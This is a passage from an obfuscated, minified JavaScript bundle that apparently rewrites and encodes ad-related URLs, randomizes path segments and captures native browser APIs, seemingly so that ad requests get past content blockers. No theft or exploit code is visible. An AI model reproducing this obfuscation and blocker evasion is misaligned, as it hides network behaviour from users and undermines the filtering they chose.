URL(ML)),MG===M6[eW(0x320)]&&Mh[eW(0x2d4)][eW(0xef9)](eW(0xa1b))&&(Mh[eW(0x256)]=eW(0xe91));const MY=MG[eW(0xd10)](0x0);[eW(0xe22),eW(0xd2a),eW(0xc62),MZ,Mr,ML][eW(0xa43)](MS=>MS===Mh[eW(0x2d4)])&&(Mq=-0x1===MP?(0x0,Q['aV'])(Mq):(0x0,Q['XV'])(Mq,0x0));let Mn=Mh[eW(0xab4)];Mn[eW(0xef9)]('?')&&(Mn=Mn[eW(0x1ad)](0x1)),Mn&&(Mh[eW(0xab4)]=encodeURIComponent(Mn)+'='+MF),Md(Mg)&&(Mk[eW(0x5ad)]={...Mk[eW(0x5ad)],'configIndex':Mg[eW(0x6fa)]}),Mk[eW(0x5ad)]&&Mh[eW(0xd7f)][eW(0x9ed)](Mv,JSON[eW(0x6f5)](Mk[eW(0x5ad)]));const Mw=Mh[eW(0x2d1)];let MX;if(Mh[eW(0x2d1)]='','v7'===Mg[eW(0x803)]||'v8'===Mg[eW(0x803)]){let MS,Mi;void 0x0===Mg[eW(0x4a9)]&&Mg[eW(0x4cb)]?(Mh[eW(0xd7f)][eW(0x9ed)](MC,eW(0x27e)),Mi=Math[eW(0x23f)](J['xm'][eW(0x5c7)]*Math[eW(0xd20)]())[eW(0xcbc)](),MS=''[eW(0xf73)](Math[eW(0x23f)](0x3e8*Math[eW(0xd20)]()),'/')[eW(0xf73)](Math[eW(0x23f)](0x3e8*Math[eW(0xd20)]()),'/')[eW(0xf73)](Math[eW(0x23f)](0x3e8*Math[eW(0xd20)]()))):(Mi=(0x0,J['Y_'])(Mg[eW(0x4a9)])[eW(0xcbc)](),MS=MM(Mh[eW(0xbdd)]));const MQ=q['A'][eW(0x198)](Mh[eW(0x2d4)],null!=MB?MB:(0x0,Y['x'])());if('v7'===Mg[eW(0x803)])MX=[Mq,V,Mg[eW(0xa79)],Mi,MS,MY,MQ];else{if('v8'!==Mg[eW(0x803)])throw new Error(eW(0x81b)[eW(0xf73)](Mg));MX=[Mq,K,Mg[eW(0xa79)],Mi,MS,MY,MQ];}}else{if('v9'===Mg[eW(0x803)]){const ME=MM(Mh[eW(0xbdd)]),Ml=q['A'][eW(0x198)](Mh[eW(0x2d4)],null!=MB?MB:(0x0,Y['x'])());MX=[Mq,M0,Mg[eW(0xa79)],ME,MY,Ml];}else{if(eW(0x419)===Mg[eW(0x803)]){const My=MM(Mh[eW(0xbdd)]),Mu=q['A'][eW(0x198)](Mh[eW(0x2d4)],null!=MB?MB:(0x0,Y['x'])());MX=[Mq,M1,Mg[eW(0xa79)],My,MY,Mu];}else{if(eW(0x126)===Mg[eW(0x803)]){const Mm=MM(Mh[eW(0xbdd)]),MJ=q['A'][eW(0x198)](Mh[eW(0x2d4)],null!=MB?MB:(0x0,Y['x'])());MX=[Mq,M2,Mg[eW(0xa79)],Mm,MY,MJ];}else{if(eW(0x31d)!==Mg[eW(0x803)])throw new Error(eW(0x81b)[eW(0xf73)](Mg));{const MT=MM(Mh[eW(0xbdd)]),Mj=q['A'][eW(0x198)](Mh[eW(0x2d4)],null!=MB?MB:(0x0,Y['x'])());MX=[Mq,M3,Mg[eW(0xa79)],MT,MY,Mj];}}}}}return''[eW(0xf73)](MX[eW(0x8b8)]('/'))[eW(0xf73)](function(MV,Mp){const eo=eW;return function(MA){const eG=a2C;return eG(0xe38)===MA[eG(0xc36)]||eG(0xaee)===MA[eG(0xc36)]||eG(0xa93)===MA[eG(0xc36)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[eG(0x7a2)](MA[eG(0x2d4)])||!(eG(0xfac)!==MA[eG(0xbdd)]&&eG(0xe31)!==MA[eG(0xbdd)]&&eG(0x215)!==MA[eG(0xbdd)]&&eG(0x4a6)!==MA[eG(0xbdd)]&&eG(0xc84)!==MA[eG(0xbdd)]||!MA[eG(0xc36)][eG(0xef9)](eG(0x118))&&!MA[eG(0xc36)][eG(0xef9)](eG(0xa68)))||eG(0x7df)===Mp&&eG(0x131)===MA[eG(0xbdd)]&&eG(0xc7e)===MA[eG(0xc36)]||eG(0x5db)===MA[eG(0xbdd)]&&eG(0x48e)===MA[eG(0xc36)]||eG(0xf1a)===MA[eG(0xbdd)]&&eG(0xccc)===MA[eG(0xc36)]||eG(0xb5b)===MA[eG(0xbdd)]&&eG(0x1ce)===MA[eG(0xc36)];}(MV)?eo(0x664)[eo(0xf73)](X['A'][eo(0xa56)]()):function(MA){const eB=eo;return eB(0x72b)===MA[eB(0xc36)]||MA[eB(0xc36)][eB(0xef9)](eB(0x50c));}(MV)?eo(0xd2d)[eo(0xf73)](Math[eo(0xf37)](M5)):'';}(Mh,eW(0x4a9)in Mg?Mg[eW(0x4a9)]:void 0x0))+Mw;}function Me(Mk){const eg=eH;return M6[eg(0x860)][eg(0x7e5)](Mk)?M6[eg(0x860)]:M6[eg(0x320)][eg(0x7e5)](Mk)?M6[eg(0x320)]:M6[eg(0x497)][eg(0x7e5)](Mk)?M6[eg(0x497)]:M6[eg(0xf70)][eg(0x7e5)](Mk)?M6[eg(0xf70)]:M6[eg(0xafd)][eg(0x7e5)](Mk)?M6[eg(0xafd)]:M6[eg(0xe5a)][eg(0x7e5)](Mk)?M6[eg(0xe5a)]:null;}function Mb(Mk){const eq=eH;if(!Mk)throw new Error(eq(0x171));const MW=(Mk=MH(Mk))[eq(0xc36)][eq(0x459)]('/');let MG;const Mo=MW[0x1];let MB,Mg,Mq;if(Mo===V){if(MW[eq(0x5c7)]<0x7)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const MR=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=MR[eq(0x1ea)],Mq=MR[eq(0x5ad)],MB={'version':'v7','originalHostname':MW[0x2],...MR[eq(0x4cb)]?{'randomize':MR[eq(0x4cb)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(MW[0x3])]}},MG=Me(MW[MW[eq(0x5c7)]-0x2]);}else{if(Mo===K){if(MW[eq(0x5c7)]<0x7)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const MZ=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=MZ[eq(0x1ea)],Mq=MZ[eq(0x5ad)],MB={'version':'v8','originalHostname':MW[0x2],...MZ[eq(0x4cb)]?{'randomize':MZ[eq(0x4cb)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(MW[0x3])]}},MG=Me(MW[MW[eq(0x5c7)]-0x2]);}else{if(Mo===M0){if(MW[eq(0x5c7)]<0x6)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const Mr=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=Mr[eq(0x1ea)],Mq=Mr[eq(0x5ad)],MB={'version':'v9','originalHostname':MW[0x2]},MG=Me(MW[MW[eq(0x5c7)]-0x2]);}else{if(Mo===M1){var Mh;if(MW[eq(0x5c7)]<0x6)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const ML=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=ML[eq(0x1ea)],MB={'version':eq(0x419),'originalHostname':MW[0x2],'configIndex':0x0},null!==(Mh=ML[eq(0x5ad)])&&void 0x0!==Mh&&Mh[eq(0x6fa)]&&(MB[eq(0x6fa)]=ML[eq(0x5ad)][eq(0x6fa)],delete ML[eq(0x5ad)][eq(0x6fa)]),Mq=ML[eq(0x5ad)],MG=Me(MW[MW[eq(0x5c7)]-0x2]);}else{if(Mo===M2){var MP;if(MW[eq(0x5c7)]<0x6)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const MY=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=MY[eq(0x1ea)],Mq=MY[eq(0x5ad)],MB={'version':eq(0x126),'originalHostname':MW[0x2],'configIndex':0x0},null!==(MP=MY[eq(0x5ad)])&&void 0x0!==MP&&MP[eq(0x6fa)]&&(MB[eq(0x6fa)]=MY[eq(0x5ad)][eq(0x6fa)],delete MY[eq(0x5ad)][eq(0x6fa)]),Mq=MY[eq(0x5ad)],MG=Me(MW[MW[eq(0x5c7)]-0x2]);}else{if(Mo!==M3)throw new Error(eq(0x66e)[eq(0xf73)](Mk));{const Mn=function(MX){const eh=eq;try{const [,,Mf,,MN]=MX[eh(0xc36)][eh(0x459)]('/',0x5),MS=new URL(atob(MN));if(eh(0xe91)!==MS[eh(0x256)])return;return MS[eh(0x2d1)]=MX[eh(0x2d1)],{'hostname':Mf,'originalUrl':MS};}catch(Mi){return;}}(Mk);if(Mn)return{'protectUrlContext':{'version':eq(0x31d),'originalHostname':Mn[eq(0xbdd)],'isMainFrame':!0x0},'originalUrl':Mn[eq(0x1ea)][eq(0x2d4)],'kind':M6[eq(0x320)]};if(MW[eq(0x5c7)]<0x6)throw new Error(eq(0x37c)[eq(0xf73)](Mk));const Mw=Ms(MW[MW[eq(0x5c7)]-0x1]);Mg=Mw[eq(0x1ea)],Mq=Mw[eq(0x5ad)],MB={'version':eq(0x31d),'originalHostname':MW[0x2],'isMainFrame':!0x1},MG=Me(MW[MW[eq(0x5c7)]-0x2]);}}}}}}if(!MG)throw new Error(eq(0x91c)[eq(0xf73)](Mk));if(M7(Mk)){Mk[eq(0xd7f)][eq(0xc5a)](eq(0xe1b));for(const [MX,Mf]of Array[eq(0x78d)](Mk[eq(0xd7f)][eq(0xd9f)]()))Mg[eq(0xd7f)][eq(0x9ed)](MX,Mf);}const Mz=[];for(const [MN,MS]of Mg[eq(0xd7f)][eq(0xd9f)]())MS===MF?Mz[eq(0x5e0)](MN):Mz[eq(0x5e0)](MN+'='+MS);return Mg[eq(0xab4)]=Mz[eq(0x8b8)]('&'),{'protectUrlContext':MB,'kind':MG,'originalUrl':Mg[eq(0x2d4)]+Mk[eq(0x2d1)],'extra':Mq};}function Ma(Mk){const eP=eH;var MW;if(!Mk)return!0x1;const MG=MH(Mk);if(!M4[eP(0xf18)](Mq=>MG[eP(0xc36)][eP(0xef9)]('/'[eP(0xf73)](Mq,'/'))))return!0x1;const Mo=MG[eP(0xc36)][eP(0x459)]('/'),MB=Mo[0x1];if([V,K][eP(0x7e5)](MB)){if(Mo[eP(0x5c7)]<0x7)return!0x1;}else{if(MB===M0){if(Mo[eP(0x5c7)]<0x6)return!0x1;}else{if(MB===M1){if(Mo[eP(0x5c7)]<0x6)return!0x1;}else{if(MB===M3){if('_m'===Mo[0x3])return!0x0;if(Mo[eP(0x5c7)]<0x6)return!0x1;}}}}const Mg=null===(MW=Mo[Mo[eP(0x5c7)]-0x1])||void 0x0===MW?void 0x0:MW[eP(0x6bf)](0x0,0x4);return!!Mg&&void 0x0!==(0x0,P['i7'])(Mg);}const MU=eH(0xea9)==typeof window;function MH(Mk,MW){const ez=eH;return Mk instanceof URL?Mk:ez(0xae0)==typeof Mk&&[ez(0xefe),ez(0x19d),ez(0xdf8),ez(0x5d9),ez(0x187),ez(0x371),ez(0xdc5)][ez(0xf18)](MG=>Mk[ez(0xef9)](MG))?new URL(Mk):ez(0xae0)==typeof Mk&&MU?new URL(Mk,MW):ez(0xae0)!=typeof Mk||MU?MH(Mk[ez(0xcbc)]()):Mk[ez(0xef9)](ez(0x9d7))||Mk[ez(0xef9)](ez(0xf36))?new URL(Mk):(Ma(MW=MW||B['A'][ez(0xbf2)](window)[ez(0xa80)][ez(0xbf2)][ez(0x2cf)](window[ez(0xeee)]))&&(MW=Mb(MW)[ez(0x1ea)]),new URL(Mk,MW));}function MI(Mk,MW){const eR=eH;try{return MH(Mk,MW);}catch(MG){return void console[eR(0x885)](eR(0x776),Mk);}}function Ms(Mk){const eZ=eH,MW=new URL(q['A'][eZ(0x43e)](Mk)),MG=eZ(0x27e)===MW[eZ(0xd7f)][eZ(0xbf2)](MC);MW[eZ(0xd7f)][eZ(0xc5a)](MC);const Mo=MW[eZ(0xd7f)][eZ(0xbf2)](Mv);let MB;if(Mo){try{MB=JSON[eZ(0x881)](Mo);}catch(Mg){}MW[eZ(0xd7f)][eZ(0xc5a)](Mv);}return{'randomize':MG,'originalUrl':MW,'extra':MB};}},0xcc4:(d,O,b)=>{'use strict';b['d'](O,{'t':()=>a});const a=U=>{const er=a2C;let H=0x0;for(let I=0x0,s=U[er(0x5c7)];I<s;I++)H=(H<<0x5)-H+U[er(0x929)](I),H|=0x0;return H;};},0x261a:(d,O,b)=>{'use strict';const eL=a2C;b['d'](O,{'A':()=>D});var U=b(0x1ce9);const H=eL(0xea9)==typeof window,I={},D={'get'(){const eY=eL;let B=arguments[eY(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(H)return I[eY(0x569)]||(I[eY(0x569)]=x(null)),I[eY(0x569)];{B||(B=window);const g=U['A'][eY(0x193)](B);return I[g]||(I[g]=x(B)),I[g];}},'collect'(){const en=eL;let B=arguments[en(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const g=U['A'][en(0x193)](B);I[g]||(I[g]=x(B));}},x=B=>({'CSSStyleDeclaration_cssText':W(B,eL(0xc6c),eL(0xd32)),'CSSStyleDeclaration_getPropertyValue':G(B,eL(0xc6c),eL(0x55e)),'CSSStyleDeclaration_setProperty':G(B,eL(0xc6c),eL(0x2f8)),'CSSStyleSheet_insertRule':G(B,eL(0xf43),eL(0xd49)),'CSSStyleSheet_replaceSync':G(B,eL(0xf43),eL(0x903)),'DocumentFragment_getElementById':G(B,eL(0xeaf),eL(0x45b)),'DocumentFragment_querySelector':G(B,eL(0xeaf),eL(0xc66)),'DocumentFragment_querySelectorAll':G(B,eL(0xeaf),eL(0x5ea)),'Document_cookie':W(B,eL(0x965),eL(0x35d)),'Document_createElement':G(B,eL(0x965),eL(0xc8e)),'Document_getElementById':G(B,eL(0x965),eL(0x45b)),'document_getElementById':G(B,eL(0xeee),eL(0x45b)),'Document_getElementsByTagName':G(B,eL(0x965),eL(0x49a)),'Document_querySelector':G(B,eL(0x965),eL(0xc66)),'Document_querySelectorAll':G(B,eL(0x965),eL(0x5ea)),'Document_getElementsByClassName':G(B,eL(0x965),eL(0x9d4)),'Document_write':G(B,eL(0x965),eL(0xd02)),'Document_writeln':G(B,eL(0x965),eL(0x4f3)),'Document_referrer':W(B,eL(0x965),eL(0xe7f)),'Document_URL':W(B,eL(0x965),eL(0xd5a)),'DOMParser_parseFromString':G(B,eL(0x3ad),eL(0x6f9)),'Element_ariaLabel':W(B,eL(0x4b9),eL(0xc16)),'Element_attributes':W(B,eL(0x4b9),eL(0xe5b)),'Element_classList':W(B,eL(0x4b9),eL(0x96b)),'Element_className':W(B,eL(0x4b9),eL(0xa56)),'Element_closest':G(B,eL(0x4b9),eL(0xbce)),'Element_getAttribute':G(B,eL(0x4b9),eL(0x6c5)),'Element_getBoundingClientRect':G(B,eL(0x4b9),eL(0xe12)),'Element_getElementsByClassName':G(B,eL(0x4b9),eL(0x9d4)),'Element_hasAttribute':G(B,eL(0x4b9),eL(0x639)),'Element_id':W(B,eL(0x4b9),'id'),'Element_tagName':W(B,eL(0x4b9),eL(0x578)),'Element_innerHTML':W(B,eL(0x4b9),eL(0x9a5)),'Element_outerHTML':W(B,eL(0x4b9),eL(0x87b)),'Element_insertAdjacentElement':G(B,eL(0x4b9),eL(0x7ba)),'Element_insertAdjacentHTML':G(B,eL(0x4b9),eL(0x4fd)),'Element_querySelector':G(B,eL(0x4b9),eL(0xc66)),'Element_querySelectorAll':G(B,eL(0x4b9),eL(0x5ea)),'Element_removeAttribute':G(B,eL(0x4b9),eL(0xde3)),'Element_setAttribute':G(B,eL(0x4b9),eL(0x5ef)),'Element_setAttributeNS':G(B,eL(0x4b9),eL(0xc46)),'Element_setHTMLUnsafe':G(B,eL(0x4b9),eL(0x560)),'Element_matches':G(B,eL(0x4b9),eL(0x463)),'Event_stopPropagation':G(B,eL(0x870),eL(0xc04)),'Event_stopImmediatePropagation':G(B,eL(0x870),eL(0x6a9)),'EventTarget_addEventListener':G(B,eL(0x418),eL(0x996)),'EventTarget_removeEventListener':G(B,eL(0x418),eL(0x499)),'Function_toString':G(B,eL(0x866),eL(0xcbc)),'History_replaceState':G(B,eL(0x4c2),eL(0xb39)),'HTMLAnchorElement_attributionSrc':W(B,eL(0x89c),eL(0x9fb)),'HTMLAnchorElement_href':W(B,eL(0x89c),eL(0x2d4)),'HTMLAnchorElement_protocol':W(B,eL(0x89c),eL(0x256)),'HTMLAnchorElement_hostname':W(B,eL(0x89c),eL(0xbdd)),'HTMLAnchorElement_port':W(B,eL(0x89c),eL(0xe5c)),'HTMLAnchorElement_pathname':W(B,eL(0x89c),eL(0xc36)),'HTMLAnchorElement_hash':W(B,eL(0x89c),eL(0x2d1)),'HTMLAnchorElement_host':W(B,eL(0x89c),eL(0xe47)),'HTMLAnchorElement_origin':W(B,eL(0x89c),eL(0xe34)),'HTMLAnchorElement_ping':W(B,eL(0x89c),eL(0xab2)),'HTMLAnchorElement_search':W(B,eL(0x89c),eL(0xab4)),'HTMLAnchorElement_target':W(B,eL(0x89c),eL(0x1c7)),'HTMLElement_dataset':W(B,eL(0x9ad),eL(0xb4c)),'HTMLElement_innerText':W(B,eL(0x9ad),eL(0xcf8)),'HTMLElement_title':W(B,eL(0x9ad),eL(0xcaa)),'HTMLElement_style':W(B,eL(0x9ad),eL(0x25f)),'HTMLFormElement_action':W(B,eL(0x269),eL(0x3b0)),'HTMLFormElement_target':W(B,eL(0x269),eL(0x1c7)),'HTMLIFrameElement_contentDocument':W(B,eL(0xce0),eL(0x362)),'HTMLIFrameElement_contentWindow':W(B,eL(0xce0),eL(0xd33)),'HTMLIFrameElement_name':W(B,eL(0xce0),eL(0x700)),'HTMLIFrameElement_src':W(B,eL(0xce0),eL(0xc78)),'HTMLIFrameElement_srcdoc':W(B,eL(0xce0),eL(0x65b)),'HTMLImageElement_attributionSrc':W(B,eL(0x579),eL(0x9fb)),'HTMLImageElement_src':W(B,eL(0x579),eL(0xc78)),'HTMLImageElement_srcset':W(B,eL(0x579),eL(0x290)),'HTMLLinkElement_as':W(B,eL(0x309),'as'),'HTMLLinkElement_href':W(B,eL(0x309),eL(0x2d4)),'HTMLLinkElement_rel':W(B,eL(0x309),eL(0xe9b)),'HTMLScriptElement_attributionSrc':W(B,eL(0xdf4),eL(0x9fb)),'HTMLScriptElement_src':W(B,eL(0xdf4),eL(0xc78)),'HTMLSourceElement_src':W(B,eL(0x373),eL(0xc78)),'HTMLSourceElement_srcset':W(B,eL(0x373),eL(0x290)),'HTMLVideoElement_src':W(B,eL(0x812),eL(0xc78)),'HTMLVideoElement_poster':W(B,eL(0x812),eL(0xe1d)),'HTMLMediaElement_src':W(B,eL(0x211),eL(0xc78)),'HTMLMetaElement_content':W(B,eL(0x655),eL(0xed8)),'HTMLMetaElement_httpEquiv':W(B,eL(0x655),eL(0x8f8)),'HTMLStyleElement_insertBefore':G(B,eL(0x822),eL(0x100)),'IntersectionObserverEntry_boundingClientRect':W(B,eL(0xf01),eL(0x671)),'IntersectionObserverEntry_intersectionRatio':W(B,eL(0xf01),eL(0x2c9)),'IntersectionObserverEntry_intersectionRect':W(B,eL(0xf01),eL(0x723)),'JSON_parse':G(B,eL(0x477),eL(0x881)),'JSON_stringify':G(B,eL(0x477),eL(0x6f5)),'MessageEvent_data':W(B,eL(0x97c),eL(0x22f)),'MessageEvent_origin':W(B,eL(0x97c),eL(0xe34)),'MessageEvent_source':W(B,eL(0x97c),eL(0x7eb)),'Navigator_sendBeacon':G(B,eL(0xf64),eL(0xa15)),'Node_appendChild':G(B,eL(0x4c3),eL(0x589)),'Node_insertBefore':G(B,eL(0x4c3),eL(0x100)),'Node_textContent':W(B,eL(0x4c3),eL(0x5aa)),'Node_baseURI':W(B,eL(0x4c3),eL(0x1b3)),'PerformanceEntry_name':W(B,eL(0x445),eL(0x700)),'PerformanceResourceTiming_transferSize':W(B,eL(0xb0b),eL(0x8a2)),'PerformanceResourceTiming_encodedBodySize':W(B,eL(0xb0b),eL(0x7f0)),'RegExp_test':G(B,eL(0x19f),eL(0x7a2)),'RegExp_exec':G(B,eL(0x19f),eL(0xce3)),'Response_url':W(B,eL(0xa4c),eL(0x8d7)),'SharedStorageWorklet_addModule':G(B,eL(0xe2d),eL(0xf35)),'String_matchAll':G(B,eL(0x573),eL(0x9a6)),'String_replace':G(B,eL(0x573),eL(0xaa2)),'Window_decodeURIComponent':G(B,eL(0x43d),eL(0x53a)),'Window_innerWidth':W(B,eL(0x43d),eL(0x9db)),'Window_fetch':G(B,eL(0x43d),eL(0xe0e)),'Window_fetchLater':G(B,eL(0x43d),eL(0x577)),'Window_frames':W(B,eL(0x43d),eL(0xbd3)),'Window_name':W(B,eL(0x43d),eL(0x700)),'Window_open':G(B,eL(0x43d),eL(0x5b4)),'Window_postMessage':G(B,eL(0x43d),eL(0xdcb)),'Window_requestAnimationFrame':G(B,eL(0x43d),eL(0x4f1)),'Window_requestIdleCallback':G(B,eL(0x43d),eL(0x3a7)),'Window_setImmediate':G(B,eL(0x43d),eL(0xf03)),'Window_setInterval':G(B,eL(0x43d),eL(0x1a5)),'Window_setTimeout':G(B,eL(0x43d),eL(0xa23)),'Window_visualViewport':W(B,eL(0x43d),eL(0xc4d)),'XMLHttpRequest_open':G(B,eL(0x351),eL(0x5b4)),'XMLHttpRequest_send':G(B,eL(0x351),eL(0x916)),'XMLHttpRequest_responseURL':W(B,eL(0x351),eL(0xa5b)),'XMLHttpRequest_response':W(B,eL(0x351),eL(0x7aa)),'XMLHttpRequest_responseText':W(B,eL(0x351),eL(0xa04)),'XMLHttpRequest_responseType':W(B,eL(0x351),eL(0x7f8)),'XMLHttpRequest_responseXML':W(B,eL(0x351),eL(0x98f)),'XMLHttpRequest_status':W(B,eL(0x351),eL(0x486)),'XMLHttpRequest_statusText':W(B,eL(0x351),eL(0x280)),'FontFace':H?null:B[eL(0x71d)],'FontFace_prototype':k(B,eL(0x71d)),'Worker':H?null:B[eL(0x9c7)],'Worker_prototype':k(B,eL(0x9c7))}),k=(B,g)=>{const ew=eL;return H?void 0x0===b['g'][g]?null:b['g'][g][ew(0xab9)]:null===(q=B[g])||void 0x0===q?void 0x0:q[ew(0xab9)];var q;},W=(B,g,q)=>{const eX=eL;if(H)return void 0x0===b['g'][g]?null:Object[eX(0xedd)](b['g'][g][eX(0xab9)],q);{var h;const P=eX(0x29e)===g[eX(0x207)]()?B:null===(h=B[g])||void 0x0===h?void 0x0:h[eX(0xab9)];return P?B[eX(0x85e)][eX(0xedd)](P,q):{'get':{'call':z=>z[q]},'set':{'call':(z,R)=>{z[q]=R;}}};}},G=(B,g,q)=>{const ef=eL;return H?ef(0x29e)===g[ef(0x207)]()?b['g'][q]:void 0x0===b['g'][g]?null:b['g'][g][ef(0xab9)][q]:ef(0x29e)===g[ef(0x207)]()?B[q]:ef(0xeee)===g?null===(h=B[ef(0xeee)])||void 0x0===h?void 0x0:h[q]:ef(0x477)===g?null===(P=B[ef(0x477)])||void 0x0===P?void 0x0:P[q]:null===(z=B[g])||void 0x0===z||null===(z=z[ef(0xab9)])||void 0x0===z?void 0x0:z[q];var h,P,z;};},0x18f7:(d,O,b)=>{'use strict';const eN=a2C;b['d'](O,{'A':()=>a});const a={'idx':U=>Math[eN(0x23f)](Math[eN(0xd20)]()*U),'elem':function(U){const eS=eN;return U[this[eS(0xa1c)](U[eS(0x5c7)])];},'num':function(U,H){const ei=eN;return Math[ei(0x23f)](Math[ei(0xd20)]()*(H-U))+U;},'alphaStr':function(U,H){const eQ=eN,I=U+this[eQ(0x9b8)](0x0,H-U),s=[];for(let c=0x0;c<I;++c)s[eQ(0x5e0)](eQ(0x8a9)[eQ(0xd10)](this[eQ(0x9b8)](0x0,0x34)));return s[eQ(0x8b8)]('');},'className':function(){const eE=eN;return this[eE(0x12f)](0x5,0xf);}};},0x848:(d,O,b)=>{'use strict';b['d'](O,{'C8':()=>x,'Vq':()=>G,'XV':()=>W,'aV':()=>k,'az':()=>D,'ch':()=>H});var U=b(0x6f7);const H=0xa;let I;function D(B,g){var q;return void 0x0===I&&x(B,g),null!==(q=I)&&void 0x0!==q&&q;}async function x(B,g){const el=a2C;if(void 0x0!==I)return I;if(-0x1!==G(g))return I=!0x0,I;if([el(0xee9),el(0x1f0),el(0x701),el(0x3cd),el(0xd29),el(0x5b9),el(0x382),el(0x56f),el(0x6a2),el(0x9a9),el(0xcd3)][el(0x7e5)](g))return I=!0x0,I;if(g[el(0x415)](el(0x682))||g[el(0x415)](el(0x773))||g[el(0xef9)](el(0xa3a))||g[el(0xef9)](el(0x66f))||el(0xaad)===g)return I=!0x1,I;const q=new URL(g);q[el(0xe47)]='0.'[el(0xf73)](q[el(0xe47)]),q[el(0xc36)]=el(0x17d);const h=(0x0,U['Wq'])({'protectUrlContext':B,'url':q[el(0xcbc)](),'endpoint':q[el(0xe34)]});try{const P=await Promise[el(0x52a)]([fetch(h),new Promise(z=>setTimeout(()=>z(new Response(el(0x63a),{'status':0x1f8})),0x7d0))]);return I=P['ok'],P['ok'];}catch(z){return I=!0x1,!0x1;}}function k(B){const ey=a2C;if(/https?:\/\/\d+\./i[ey(0x7a2)](B)){const g=new URL(B);g[ey(0xe47)]=g[ey(0xe47)][ey(0x459)]('.')[ey(0x6bf)](0x1)[ey(0x8b8)]('.'),B=g[ey(0xe34)];}return B;}function W(B,g){const eu=a2C;if(-0x1===g)return B;const q=new URL(B);return/https?:\/\/\d+\./i[eu(0x7a2)](B)?(q[eu(0xe47)]=''[eu(0xf73)](g,'.')[eu(0xf73)](q[eu(0xe47)][eu(0x459)]('.')[eu(0x6bf)](0x1)[eu(0x8b8)]('.')),B=q[eu(0xe34)]):(q[eu(0xe47)]=''[eu(0xf73)](g,'.')[eu(0xf73)](q[eu(0xe47)]),B=q[eu(0xe34)]),B;}function G(B){const em=a2C;if(/https?:\/\/\d+\./i[em(0x7a2)](B)){const g=new URL(B);return Number[em(0x53e)](g[em(0xe47)][em(0x459)]('.')[0x0]);}return-0x1;}},0x20ce:(d,O,b)=>{'use strict';b['d'](O,{'_':()=>s});const U=0x500000;function H(c){const eJ=a2C;try{return new Blob([c])[eJ(0x1da)];}catch{return eJ(0xea9)!=typeof TextEncoder?new TextEncoder()[eJ(0x198)](c)[eJ(0x5c7)]:0x2*c[eJ(0x5c7)];}}function I(c,D){return H(c)+H(D);}function s(){const eT=a2C;if(arguments[eT(0x5c7)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const c=new Map();let D=0x0;return{'get':x=>c[eT(0xbf2)](x),'set'(x,k){const ej=eT,W=I(x,k),G=D+W;return!(G>U||(c[ej(0x9ed)](x,k),D=G,0x0));},'has':x=>c[eT(0xef8)](x),'delete'(x){const eV=eT;if(!c[eV(0xef8)](x))return!0x1;const k=c[eV(0xbf2)](x);return c[eV(0xc5a)](x),D-=I(x,k),D<0x0&&(D=0x0),!0x0;},'clear'(){const ep=eT;c[ep(0x641)](),D=0x0;}};}},0x15ef:(d,O)=>{'use strict';const b0=a2C;O['l']=function(H,I,D){const eA=a2C;var x=D||{},k=x[eA(0x198)]||U;if(eA(0x782)!=typeof k)throw new TypeError(eA(0x5b7));if(!a[eA(0x7a2)](H))throw new TypeError(eA(0xef2));var W=k(I);if(W&&!a[eA(0x7a2)](W))throw new TypeError(eA(0xefa));var G=H+'='+W;if(null!=x[eA(0xab6)]){var B=x[eA(0xab6)]-0x0;if(isNaN(B)||!isFinite(B))throw new TypeError(eA(0xf71));G+=eA(0xbe6)+Math[eA(0x23f)](B);}if(x[eA(0x4ca)]){if(!a[eA(0x7a2)](x[eA(0x4ca)]))throw new TypeError(eA(0x14d));G+=eA(0xe6f)+x[eA(0x4ca)];}if(x[eA(0x8ce)]){if(!a[eA(0x7a2)](x[eA(0x8ce)]))throw new TypeError(eA(0x917));G+=eA(0xc10)+x[eA(0x8ce)];}if(x[eA(0xa4d)]){var g=x[eA(0xa4d)];if(!function(q){const eK=eA;return eK(0xe6e)===b[eK(0x33f)](q)||q instanceof Date;}(g)||isNaN(g[eA(0xafe)]()))throw new TypeError(eA(0x37b));G+=eA(0xb31)+g[eA(0x122)]();}if(x[eA(0xdb3)]&&(G+=eA(0xddd)),x[eA(0x87c)]&&(G+=eA(0xb5a)),x[eA(0xd57)]&&(G+=eA(0xb33)),x[eA(0x1bf)])switch(eA(0xae0)==typeof x[eA(0x1bf)]?x[eA(0x1bf)][eA(0x207)]():x[eA(0x1bf)]){case eA(0x7b2):G+=eA(0xc90);break;case eA(0x57f):G+=eA(0xda4);break;case eA(0x150):G+=eA(0xc68);break;default:throw new TypeError(eA(0x551));}if(x[eA(0xbfa)])switch(eA(0xae0)==typeof x[eA(0xbfa)]?x[eA(0xbfa)][eA(0x207)]():x[eA(0xbfa)]){case!0x0:G+=eA(0x14f);break;case eA(0xe29):G+=eA(0xa3b);break;case eA(0xd01):G+=eA(0x14f);break;case eA(0xce8):G+=eA(0xf3c);break;default:throw new TypeError(eA(0x397));}return G;};var b=Object[b0(0xab9)][b0(0xcbc)],a=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function U(H){return encodeURIComponent(H);}},0x10e2:d=>{'use strict';const b8=a2C;var O={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function b(H){const b1=a2C;return b1(0xae0)==typeof H&&!!H[b1(0x779)]();}function a(H,I){const b2=a2C;var c=H[b2(0x459)](';')[b2(0xd0c)](b),D=function(G){const b3=b2;var B='',g='',q=G[b3(0x459)]('=');return 